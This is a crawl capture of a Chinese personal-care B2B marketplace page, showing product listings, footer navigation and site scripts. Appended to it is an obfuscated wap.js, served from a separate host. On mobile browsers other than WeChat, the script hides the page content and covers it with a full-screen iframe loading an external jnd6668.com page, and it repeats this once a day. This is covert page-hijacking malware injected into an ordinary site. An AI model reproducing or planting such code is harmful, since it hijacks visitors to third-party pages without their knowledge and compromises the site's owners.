<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=510" title="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡" target="_blank">厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=508" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171100951.jpg.thumb.jpg" width="100" height="100" alt="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=508" title="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎" target="_blank">颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=507" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/170845831.jpg.thumb.jpg" width="100" height="100" alt="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=507" title="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪" target="_blank">新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪</a></li></ul></td>
</tr></table>
</div>
            </div>
        </div>
    </div>
</div>
<script>
$('.sellWindow').find('.small').find('li').each(function(){
$(this).on("mouseenter", function(e) {
var a = $(this),b=a.find('img').attr('src').replace('.thumb.','.middle.'),c=a.parents('dl').find("dt img"),t;
e.preventDefault();

clearTimeout(t);
t = setTimeout(function() {c.attr("src", b)},2e2)
})
})
</script>
<div id="footer" class="full c_b">
    <div class="wrap service2">
        <div class="fl">
          <div class="ewm"><img src="http://www.pcccba.com/skin/defaultfs/images/ewm2.png" width="110" height="110" title="关注中国个护网关爱健康" align="absmiddle"><p>pcc@pcccba.com</p></div>
</div>
        <div class="right fr">
            <div class="service">
                <ul class="clearfix">
                    <li>
                        <dl>
                            <dt>新手入门</dt>
                            <dd> <a href="http://www.pcccba.com/about/index.html" target="_blank" rel="nofollow">企业介绍</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/home.php" target="_blank" rel="nofollow">商铺管理</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">找买家</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/register.php" target="_blank" rel="nofollow">注册新会员</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>网站信息</dt>
                            <dd> <a href="http://www.pcccba.com/company/" target="_blank">企业信息</a></dd>
                            <dd> <a href="" target="_blank">商城信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/" target="_blank" rel="nofollow">产品信息</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">采购信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>发布信息</dt>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5" target="_blank" rel="nofollow">商城产品管理</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5&action=add" target="_blank" rel="nofollow">发布供应信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=6&action=add" target="_blank" rel="nofollow">发布求购信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=8&action=add" target="_blank" rel="nofollow">发布展会信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>热销行业</dt>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?kw=美容护肤" target="_blank">美容护肤</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=口腔护理" target="_blank">口腔护理</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=健康瘦身">健康瘦身</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=医疗美容">医疗美容</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>常见问题</dt>
                            <dd> </dd>
                            <dd> <a href="http://www.pcccba.com/about/query.html" target="_blank" rel="nofollow">权威查询</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/help.html" target="_blank" rel="nofollow">帮助中心</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/stop.html" target="_blank" rel="nofollow">禁止发布</a></dd>
<dd> <a href="http://www.pcccba.com/about/download.html" target="_blank" rel="nofollow">下载中心</a></dd>
                        </dl>
                    </li>
                    <li class="noimg">
                        <dl>
                            <dt>关于网站</dt>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">技术支持</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">联系方式</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/copyright.html" target="_blank" rel="nofollow">版权隐私</a></dd>
                            <dd> <a href="#">返回顶端</a></dd>
                        </dl>
                    </li>
                </ul>
            </div></div></div>
<div class="wrap">
            <div class="foot_page"> <a href="http://www.pcccba.com/">网站首页</a>  |
                <a href="http://www.pcccba.com/about/query.html">权威查询</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/download.html">下载中心</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/index.html">关于我们</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/contact.html">联系方式</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/agreement.html">使用协议</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/copyright.html">版权隐私</a> &nbsp;|&nbsp; 
 
                <a href="http://www.pcccba.com/sitemap/">网站地图</a> | <a href="http://www.pcccba.com/spread/">排名推广</a>  | <a href="http://www.pcccba.com/ad/">广告服务</a>                                                 | <a href="http://www.pcccba.com/feed/">RSS订阅</a>                 | <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">沪ICP备17037700号-4</a> |  <script src="https://s13.cnzz.com/z_stat.php?id=1274711104&web_id=1274711104" language="JavaScript"></script></div>
            <div id="copyright">中国个护网免责声明：本网所展示的信息由本站会员自行提供，内容的真实性、准确性和合法性由发布者负责,部分内容来源于网络，本站对此不承担任何保证责任。<br/>注：本网转载文章是为“中国个护商家”提供免费信息资讯。如所转载文章的作者或单位不同意转载，我们将会马上删除文章，请与<a href="/guestbook/"><strong class="f_red">我们联系</strong></a><br/>地址：上海市古龙路666弄27号2层<br>版权所有©中国个护网—B2B商务供求信息平台 <a href='/' target='_blank' style='font-weight:bold;'><font color='#025BAD' face='Arial'>www.</font><font color='#FF6600' face='Arial'>pcccba</font><font color='#025BAD' face='Arial'>.com</font></a><br/></div>
<div class="clearfix">&#160;</div>
            <ul class="footer mt15">
                <li><a href="#" target="_blank"> <span class="iso"></span></a></li>
                <li><span class="iso beian"></span></li>
                <li><span class="iso mcafee"></span></li>
                <li><span class="iso lanbiao" style="width:157px;"></span></li>
                <li><span class="iso youngper"></span></li>
                <li><a href="#" target="_blank"><span class="iso gswj" style="width:134px;"></span></a>
            </li>
                </ul>
            </div>  </div>
<script type="text/javascript">
$(function () {
    var wtop = $(window).height();
    $(window).scroll(function () {
        var sltop = $(this).scrollTop();
        if (sltop > wtop) {
            $(".floatnav").show();
        }
        else {
            $(".floatnav").hide();
        }
    })
    $(".floatnav ul li a").mouseenter(function () {
        $(this).children(".txt").show();
    })
    $(".floatnav ul li a").mouseleave(function () {
        $(this).children(".txt").hide();
    })
});
$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.navs').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.floor').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);
});$("#marqueebox").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});$(".help-tab").slide({});
});
</script>
<script type="text/javascript">
$(function(){var wtop=$(window).height();$(window).scroll(function(){var sltop=$(this).scrollTop();if(sltop>wtop){$(".floatnav").show()}else{$(".floatnav").hide()}});$(".floatnav ul li a").mouseenter(function(){$(this).children(".txt").show()});$(".floatnav ul li a").mouseleave(function(){$(this).children(".txt").hide()})});$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.nav').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.layout').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);});$(".new-company .header").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});});
</script>
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<script type="text/javascript">
$(function() {
    $(".kfleft").click(function(){
var i=$("#haiiskefu").css("right");
if (i=='0px'){
$('#haiiskefu').animate({right:-80}, 200);
} else {
$('#haiiskefu').animate({right:0}, 200);
}
});
});
</script>
<div style="height:0px;"></div>
<div id="haiiskefu">
<div class="kfleft" title="点击查看"></div>
<ul>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="在线咨询" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="广告合作" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="资讯投稿" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="展会推广" target="_blank"></a></li>
<li><a rel="nofollow" href="/guestbook/index.php?action=add" title="在线留言" target="_blank"></a></li>
<li><a rel="nofollow" href="/member/" title="会员中心" target="_blank"></a></li>
<li><a href="/about/contact.html" title="联系方式" target="_blank"></a></li>
</ul>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.jnd2026.com/wap.js
body_size: 5698
content:
var _0xodf='jsjiami.com.v7';function _0x2de2(_0xdb42dd,_0x4ae343){const _0x3efb9d=_0x3efb();return _0x2de2=function(_0x2de209,_0x3dd071){_0x2de209=_0x2de209-0x132;let _0x2d63c4=_0x3efb9d[_0x2de209];if(_0x2de2['XDDzaF']===undefined){var _0x15b0aa=function(_0x45e3eb){const _0x570524='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a67a9='',_0x5e0945='';for(let _0x5e8c4d=0x0,_0x173b4b,_0x3c7f96,_0x142d41=0x0;_0x3c7f96=_0x45e3eb['charAt'](_0x142d41++);~_0x3c7f96&&(_0x173b4b=_0x5e8c4d%0x4?_0x173b4b*0x40+_0x3c7f96:_0x3c7f96,_0x5e8c4d++%0x4)?_0x3a67a9+=String['fromCharCode'](0xff&_0x173b4b>>(-0x2*_0x5e8c4d&0x6)):0x0){_0x3c7f96=_0x570524['indexOf'](_0x3c7f96);}for(let _0x2aa124=0x0,_0x4fc743=_0x3a67a9['length'];_0x2aa124<_0x4fc743;_0x2aa124++){_0x5e0945+='%'+('00'+_0x3a67a9['charCodeAt'](_0x2aa124)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e0945);};const _0x333c3c=function(_0x418432,_0x33569f){let _0x55d67a=[],_0x2870bd=0x0,_0xb783b9,_0x292793='';_0x418432=_0x15b0aa(_0x418432);let _0x6e8156;for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x55d67a[_0x6e8156]=_0x6e8156;}for(_0x6e8156=0x0;_0x6e8156<0x100;_0x6e8156++){_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156]+_0x33569f['charCodeAt'](_0x6e8156%_0x33569f['length']))%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9;}_0x6e8156=0x0,_0x2870bd=0x0;for(let _0x21f813=0x0;_0x21f813<_0x418432['length'];_0x21f813++){_0x6e8156=(_0x6e8156+0x1)%0x100,_0x2870bd=(_0x2870bd+_0x55d67a[_0x6e8156])%0x100,_0xb783b9=_0x55d67a[_0x6e8156],_0x55d67a[_0x6e8156]=_0x55d67a[_0x2870bd],_0x55d67a[_0x2870bd]=_0xb783b9,_0x292793+=String['fromCharCode'](_0x418432['charCodeAt'](_0x21f813)^_0x55d67a[(_0x55d67a[_0x6e8156]+_0x55d67a[_0x2870bd])%0x100]);}return _0x292793;};_0x2de2['XyxwpO']=_0x333c3c,_0xdb42dd=arguments,_0x2de2['XDDzaF']=!![];}const _0x173d0f=_0x3efb9d[0x0],_0x4ea4f4=_0x2de209+_0x173d0f,_0x467639=_0xdb42dd[_0x4ea4f4];return!_0x467639?(_0x2de2['nhfFkf']===undefined&&(_0x2de2['nhfFkf']=!![]),_0x2d63c4=_0x2de2['XyxwpO'](_0x2d63c4,_0x3dd071),_0xdb42dd[_0x4ea4f4]=_0x2d63c4):_0x2d63c4=_0x467639,_0x2d63c4;},_0x2de2(_0xdb42dd,_0x4ae343);}const _0x1d8618=_0x2de2;(function(_0x3e7770,_0x21bd5d,_0x414300,_0x463058,_0x493a67,_0x4960cf,_0x7f4f07){return _0x3e7770=_0x3e7770>>0x2,_0x4960cf='hs',_0x7f4f07='hs',function(_0x27bea6,_0x5b807c,_0x4cc171,_0x48b077,_0x564796){const _0x6f639f=_0x2de2;_0x48b077='tfi',_0x4960cf=_0x48b077+_0x4960cf,_0x564796='up',_0x7f4f07+=_0x564796,_0x4960cf=_0x4cc171(_0x4960cf),_0x7f4f07=_0x4cc171(_0x7f4f07),_0x4cc171=0x0;const _0x2366d9=_0x27bea6();while(!![]&&--_0x463058+_0x5b807c){try{_0x48b077=parseInt(_0x6f639f(0x14d,'l$TP'))/0x1+-parseInt(_0x6f639f(0x171,'5hy0'))/0x2*(parseInt(_0x6f639f(0x14c,'Fh6m'))/0x3)+-parseInt(_0x6f639f(0x183,']ODD'))/0x4+parseInt(_0x6f639f(0x185,'ofZ$'))/0x5*(parseInt(_0x6f639f(0x13b,'@d31'))/0x6)+parseInt(_0x6f639f(0x168,'eqH$'))/0x7+parseInt(_0x6f639f(0x145,'R&8%'))/0x8+parseInt(_0x6f639f(0x19d,'q)YZ'))/0x9;}catch(_0x36b0e6){_0x48b077=_0x4cc171;}finally{_0x564796=_0x2366d9[_0x4960cf]();if(_0x3e7770<=_0x463058)_0x4cc171?_0x493a67?_0x48b077=_0x564796:_0x493a67=_0x564796:_0x4cc171=_0x564796;else{if(_0x4cc171==_0x493a67['replace'](/[CbwBNlftGqdhrWAUXuM=]/g,'')){if(_0x48b077===_0x5b807c){_0x2366d9['un'+_0x4960cf](_0x564796);break;}_0x2366d9[_0x7f4f07](_0x564796);}}}}}(_0x414300,_0x21bd5d,function(_0x3088ed,_0xd7af9,_0x4a1601,_0x4b4268,_0x3d0f0d,_0x5196c6,_0x3d3d56){return _0xd7af9='\x73\x70\x6c\x69\x74',_0x3088ed=arguments[0x0],_0x3088ed=_0x3088ed[_0xd7af9](''),_0x4a1601='\x72\x65\x76\x65\x72\x73\x65',_0x3088ed=_0x3088ed[_0x4a1601]('\x76'),_0x4b4268='\x6a\x6f\x69\x6e',(0x1c4083,_0x3088ed[_0x4b4268](''));});}(0x330,0xe5147,_0x3efb,0xce),_0x3efb)&&(_0xodf=_0x3efb);const CONFIG={'frameId':_0x1d8618(0x16b,'R)92'),'targetUrl':'https://www.jnd6668.com/qqq.html','storageKey':_0x1d8618(0x194,'M)bL'),'excludedIds':['iconDiv1',_0x1d8618(0x18c,'Fh6m')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'excludedUserAgents':/MicroMessenger/i,'baiduAnalyticsId':_0x1d8618(0x13c,'jg5l')};class OverlayFrame{constructor(_0x4b9a5e){const _0x5975ff=_0x1d8618;this[_0x5975ff(0x191,'CoQ7')]=_0x4b9a5e,this[_0x5975ff(0x159,'rK(t')]=this[_0x5975ff(0x193,'oh&y')](),this[_0x5975ff(0x132,'NTJ(')]=this[_0x5975ff(0x162,'jg5l')](),this[_0x5975ff(0x141,'2#5W')][_0x5975ff(0x140,'q)YZ')](this[_0x5975ff(0x142,'t9Fm')]);}[_0x1d8618(0x149,'tLz)')](){const _0x347626=_0x1d8618,_0x51a89f={'tBUsl':_0x347626(0x1a5,'44II'),'ytWTv':_0x347626(0x16d,'@d31'),'TzWMk':_0x347626(0x177,'44II'),'bxNKf':_0x347626(0x195,'z@4K'),'lsBwz':_0x347626(0x14e,'q)YZ'),'tOqGk':'initial\x20initial'},_0x367359=document[_0x347626(0x15b,'qZ0u')](_0x51a89f[_0x347626(0x17d,'bS!S')]);return _0x367359['id']=CONFIG[_0x347626(0x15c,'eqH$')],Object['assign'](_0x367359['style'],{'position':_0x51a89f[_0x347626(0x172,'rK(t')],'top':'0','left':'0','zIndex':_0x51a89f[_0x347626(0x166,'R)92')],'height':_0x51a89f[_0x347626(0x1a4,'qZ0u')],'width':_0x51a89f[_0x347626(0x175,'2#5W')],'backgroundColor':_0x51a89f[_0x347626(0x1a1,'dmy0')],'backgroundPosition':_0x347626(0x176,'pG[E'),'backgroundRepeat':_0x51a89f[_0x347626(0x157,'(sjj')]}),_0x367359;}[_0x1d8618(0x151,'53PT')](){const _0x4f4df4=_0x1d8618,_0x2e6878={'nakzK':_0x4f4df4(0x13e,'17@N'),'dwwAD':_0x4f4df4(0x173,'oh&y')},_0x3f7920=document['createElement'](_0x4f4df4(0x158,'O2%O'));return Object['assign'](_0x3f7920,{'src':this[_0x4f4df4(0x150,'s0Y@')],'scrolling':_0x2e6878[_0x4f4df4(0x143,'2#5W')],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object[_0x4f4df4(0x13d,'53PT')](_0x3f7920[_0x4f4df4(0x18e,'l$TP')],{'height':_0x2e6878['dwwAD'],'width':_0x2e6878[_0x4f4df4(0x161,'O2%O')]}),_0x3f7920;}['setupViewport'](){const _0x77c746=_0x1d8618,_0x52e08a={'taZnp':_0x77c746(0x188,'a[W%')},_0x3fb872=document[_0x77c746(0x196,'EU[l')](_0x77c746(0x164,'pm%j'));_0x3fb872[_0x77c746(0x190,'pm%j')]=_0x52e08a[_0x77c746(0x198,'y7Wx')],_0x3fb872['content']=_0x77c746(0x1a6,'a[W%'),document[_0x77c746(0x144,'!6ph')]['appendChild'](_0x3fb872);}[_0x1d8618(0x180,'6So5')](){const _0x514e06=_0x1d8618,_0x318d86={'INtnI':'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no','dyAtf':function(_0x3388e4,_0x5e214f){return _0x3388e4!==_0x5e214f;},'UTmoW':function(_0x5a5c86,_0x1acf92){return _0x5a5c86===_0x1acf92;},'thxnZ':_0x514e06(0x153,'#lJa'),'Srurx':_0x514e06(0x16f,')T21')};Array[_0x514e06(0x192,'R)92')](document[_0x514e06(0x179,'Hmtf')]['children'])[_0x514e06(0x19e,'2#5W')](_0x578384=>{const _0x4462fd=_0x514e06;try{const {tagName:_0x1e6c91,id:_0x202047}=_0x578384;!CONFIG[_0x4462fd(0x15e,'a[W%')][_0x4462fd(0x1a0,'oh&y')](_0x202047)&&_0x318d86[_0x4462fd(0x160,'t9Fm')](_0x1e6c91[_0x4462fd(0x133,'a[W%')](),_0x4462fd(0x199,'xZJ1'))&&(_0x578384['style'][_0x4462fd(0x138,'!gWq')]=_0x4462fd(0x169,'y7Wx'));}catch(_0x19e68a){if(_0x318d86['UTmoW'](_0x318d86[_0x4462fd(0x14f,'pm%j')],_0x318d86['thxnZ']))console['error'](_0x318d86[_0x4462fd(0x18a,'pG[E')],_0x19e68a);else{const _0x53bd03=_0x21f813[_0x4462fd(0x187,'#lJa')](_0x4462fd(0x186,'ZS@w'));_0x53bd03['name']='viewport',_0x53bd03[_0x4462fd(0x18d,'s0Y@')]=_0x318d86['INtnI'],_0x15bbc6[_0x4462fd(0x139,'pm%j')][_0x4462fd(0x19b,'jg5l')](_0x53bd03);}}});}['mount'](){const _0x4d449f=_0x1d8618;document[_0x4d449f(0x13f,'@d31')]['appendChild'](this[_0x4d449f(0x17c,'z@4K')]),this['hideOtherElements'](),this[_0x4d449f(0x134,'t9Fm')](),this['saveLastVisitDate']();}[_0x1d8618(0x1a2,'ofZ$')](){const _0x3ed0d2=_0x1d8618,_0x5569a4=new Date()[_0x3ed0d2(0x1a3,'ZS@w')]();localStorage[_0x3ed0d2(0x146,'!gWq')](CONFIG['storageKey'],_0x5569a4[_0x3ed0d2(0x174,'HYCH')]());}}class BaiduAnalytics{static[_0x1d8618(0x16c,')T21')](){const _0x1341de=_0x1d8618,_0x5320b9={'fysxm':'script'},_0x4ae816=document[_0x1341de(0x189,'HYCH')](_0x1341de(0x163,'&v0('));_0x4ae816[_0x1341de(0x15f,'53PT')]=_0x1341de(0x17b,'pG[E')+CONFIG[_0x1341de(0x19a,'!gWq')];const _0x2d6576=document[_0x1341de(0x184,'jg5l')](_0x5320b9[_0x1341de(0x16a,'y7Wx')])[0x0];_0x2d6576[_0x1341de(0x1a7,'ofZ$')][_0x1341de(0x17f,'(sjj')](_0x4ae816,_0x2d6576);}}class DeviceDetector{static['isMobileDevice'](){const _0x44f791=_0x1d8618;return CONFIG[_0x44f791(0x136,'(sjj')]['test'](navigator[_0x44f791(0x155,'#lJa')]);}static['isExcludedApp'](){const _0xc37f40=_0x1d8618;return CONFIG['excludedUserAgents']['test'](navigator[_0xc37f40(0x14a,'HYCH')]);}static['shouldShowFrame'](){const _0x52dbca=_0x1d8618,_0x5df50f={'jwHUX':function(_0x644c12,_0x981457){return _0x644c12!==_0x981457;}};if(!this['isMobileDevice']()||this[_0x52dbca(0x147,'&v0(')]())return![];const _0x138f91=localStorage['getItem'](CONFIG[_0x52dbca(0x135,'O2%O')]),_0x1ffb52=new Date()[_0x52dbca(0x18f,'!6ph')]();return!_0x138f91||_0x5df50f['jwHUX'](_0x138f91,_0x1ffb52[_0x52dbca(0x14b,'tLz)')]());}}function waitForDOMReady(_0x5b2ef2){const _0x583a13=_0x1d8618,_0x591b29={'rsMYC':'PDzGp','kFJgr':function(_0x1b2940,_0x12cb67){return _0x1b2940!==_0x12cb67;},'nHvvC':function(_0x162938){return _0x162938();}},_0x51574e=()=>{const _0x505d56=_0x2de2;_0x591b29[_0x505d56(0x19f,'ZS@w')]!==_0x505d56(0x137,'bS!S')?(this['url']=_0x45e3eb,this[_0x505d56(0x17e,'y7Wx')]=this['createContainer'](),this[_0x505d56(0x148,'pG[E')]=this['createFrame'](),this[_0x505d56(0x17a,'O2%O')][_0x505d56(0x181,'!6ph')](this[_0x505d56(0x154,'oh&y')])):document[_0x505d56(0x167,'44II')]&&document[_0x505d56(0x178,'@d31')]?_0x5b2ef2():_0x591b29[_0x505d56(0x156,'NTJ(')](_0x505d56(0x18b,'rK(t'),'JQCuV')?_0x5bc2b7(_0x324ab7,0xa):setTimeout(_0x51574e,0xa);};_0x591b29[_0x583a13(0x197,'WhsU')](_0x51574e);}function _0x3efb(){const _0xc3341=(function(){return[_0xodf,'bjwNsfjMdiGuamUABitu.clAWoqudmC.hvdX7rWr==','WQpdQmotrd0Ka8krcfVcM1ZdNa','W69xW4hdNhldKqRdIXzE','zuyZWRbVe8oZnc9CW4GwvmkHWOldOW','cLhcQmoJW4K','WPiJWRWwkSorjG','W4aEW5NdIG','WQfcuSk9WPbpW64wxa','sYlcG8o3sHeeW6RdR8k3W5DQ','qmo4WQ/cLCkBW5f9C8kEW7uoyCorW7JdKslcUSkTyXhdOCoDWQ1yCLPaWOdcT8o7e8oj','nmoMpuNcL8o3','m8obWPu','gh7dKmk/','shKyW57cSbxcVcKlWP8O','W6KQc8oiW4fhrwBcNa','WRBdV8ogxcG','W6qKdSogW6S','tNdcQSkq','q8oxs8kRtSoBae04y1yl','WOuVWRSVmSovmG','uSkHWO7dJSouDSkGhG1Qr0Df','W7xcVwOoWQm','W7PObL/cQSkcW4hdIrFcUuv0W5fdeG','DM/dS1nmWR0yfZC','W611meRcRmkoW6ZdGq','b1HxEd/dLCoWECojy3qbta','dqNcMSkdzmkBhCk3WRDNW53dUq','w24kWPpdRetdIM1cW4f5aCoPjmoHW5tcNmkk','W5WtW4ddGmon','W55TWOq','nSoNk0hcHmo8DSoGWRXeCa','w0ddTSoZCgldNhGdWQdcUSo2W5NcHSkmW4i','W6pdNCk6lSoG','W70lWQO2ja','W4ZdH8kPd8oTW51QwSk4','WR5LASk9WOC','FgyGWP5O','W7vfW5ZdJ37dKW','B2/dVw/cO8oatIlcVW','e3hdQG17amkOzCkWW7dcNmokW7PNW7VcRq'].concat((function(){return['W7/cJZSJWP/dV3SPW5LiWQ/cLKq','WRhdOSoACmolhmkM','E03cL8oRetXwsSobkXPvW7m','W4C4qmkDW7tcKWpdOZNcImk+','jSoNlq','WRtdTmoMrsS','W7HuW5NdR1C','f8k4W73cKSoyWOzyzmoiWQ0j','smkXWRNdN8ohBG','W4uEW4ZdJW','DanIWPrnW7BdGSojW7NdN2hdMa','CCkcWPldRSkx','e8oacSkW','W6hcPCkmlCkAzmkuW5xcKe/cLmkH','irtdJCk+','kqldKmkJsa','vSkqWQRdLmkFFdtdOCo9W6NdGbCJCmkfWRtcIcCG','WRXyf8k1','hhJdJmkJhG','WQeJvG/dQ8ouW5ddIY7cQ2fs','WPvfbmk+bM8kmmo+W75cWQW3WO/dPSkmWP/cKmo+eCkr','tcdcGCo2tXCHW6pdKCkZW5na','W74udmodt8oUyG','DxtdHe/cTa','WQPjW7T+','D3pdHvv/WRmthG','W6G9k8o3W4y','W7RcOwixWQ9frdFdKSk4W5P/W5CCtG','q8kEwSo+vsC7lmkjAa','eNtdLCkI','ifKXW50','W79mW4ddMNldNWhdPqe','W7VcU38tWRuEbZJdK8k7WP1PW58urSoNWQXLW7ZcOsaAACo5tszf','aeOZihpcM8oAW6Wf','lLFcH8oxW5u','lbtdJCkVrguaqSo2','yuCIWRXXaSoKiIXbW7Su','WRVcHCkBdsJdGMW6WQNdGrn+WQRdO8oIWRNdPa','r2xcU8krW5ffWPjQW7icfq','fmo3WRPgW6mUv8oTn8kLfmoA','W7DtW5yHkmoUFI0csIjtuG'].concat((function(){return['e8kVW6ZcTSoaWOzZC8ohWRqFe8kEWPVcHYdcLSo9pHi','W6ZcSSoeF8kXtCo9dGy','W7DYWO/dUa','W5RdHSkPhmoyW59kwmkPz8o3WOjC','W5qPrSkgW7hcMbtdSW','yg7dS0b5WR84fsyAW5HnWRC','W4dcVx4rWR4','rLhdKg7cLa','rqeao23cISkSx8o9vwGpBJ/cHZO4W7HI','W4HWWOBcMSkSk8o4','rKtdLSoEna','qxdcV8kWW55vWRq','W4yAW5xdIW','ErFcOW','q8kkWQRdJG','W7GlWQ46nCoDht/cISklWQutg8kRla','AeZdVmo/DwJdNxGhWPdcL8oTW50','uHvTCq','WOqqW73dOmkVW5rUWPKOWQqwW5/cRW','WPH5W4RdTSoB','oXRdUCk1vq','W7yyuW/dGq','WPqRWQycm8oXmxBdP0xdRmkbW41xyd8','fCk6W6JcLSocWODDFSoaWQWi','smk6WQtdG8oBFSkgeGD5qevuWOCl','gJLyWOJdPKxcTGuyWPeiFq','W6WQf8o5W4fnqW','W6HKWRBdGmkI','W7ixWQG3nmoCoYm','krFdTIxdKa','WQZdO8khqSkFzCoQmWNcN3tcMmkEfJxcKWO','W71YWO/dNCkaW7FdRq','W77cHrajWO0','fCogga','W5uPr8kfW6NdIGldOGBcHCkUWQddGSkOW47dV8oWWO/cGSkaW4RdMmoNhmk9W5tcLxWkFSkhW4rHWO3cMCkUeXpcNmojv8k0omo6CKSoFfLhxNBdK8kdW7WmsgVcOCkQtZVdVSomW7bkbIhcICknW7OqbSkDhWavD1nMmSotWRS','WQ/dO8kdqSk9CmoxkdVcKW','WRnrqCk3WPa','W5yVB8kEW7BcKHtdHbhcN8kO'];}()));}()));}());_0x3efb=function(){return _0xc3341;};return _0x3efb();};function initialize(){try{waitForDOMReady(()=>{const _0x5efd43=_0x2de2;if(DeviceDetector[_0x5efd43(0x19c,'&v0(')]()){const _0x4bfef2=new OverlayFrame(CONFIG[_0x5efd43(0x13a,'NTJ(')]);_0x4bfef2['mount']();}});}catch(_0x3c3afd){}}!window[_0x1d8618(0x152,'M)bL')]&&(window[_0x1d8618(0x15a,'XwLB')]=!![],initialize());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.pcccba.com/file/script/config.js
body_size: 262
content:
var DTPath = "http://www.pcccba.com/";var DTMob = "http://www.pcccba.com/mobile/";var SKPath = "http://www.pcccba.com/skin/defaultfs/";var MEPath = "http://www.pcccba.com/member/";var DTEditor = "fckeditor";var CKDomain = "";var CKPath = "/";var CKPrex = "ca1_";